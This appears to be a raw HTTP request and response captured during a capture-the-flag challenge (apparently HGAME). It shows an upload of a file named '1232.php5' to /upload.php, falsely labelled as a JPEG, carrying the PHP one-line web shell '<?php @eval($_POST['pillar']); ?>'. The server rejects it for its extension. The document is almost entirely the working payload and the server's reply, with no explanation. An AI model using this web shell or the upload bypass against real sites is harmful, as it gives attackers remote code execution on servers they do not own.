 POST /upload.php HTTP/1.1
Host: week-1.hgame.lwsec.cn:31380
Content-Length: 216
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMdMG7MScjzFa3dUZ
Origin: http://week-1.hgame.lwsec.cn:31380
Referer: http://week-1.hgame.lwsec.cn:31380/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
PHPSESSID=
olv186jgd58u9i7vsh2bikgh9r
Connection: close
------WebKitFormBoundaryMdMG7MScjzFa3dUZ
Content-Disposition: form-data; name="file"; filename="
1232.php5"
Content-Type: image/jpeg
<?php @eval($_POST['pillar']); ?>
------WebKitFormBoundaryMdMG7MScjzFa3dUZ--
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jan 2023 03:54:23 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 34
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"json":"Invalid File Extension!"}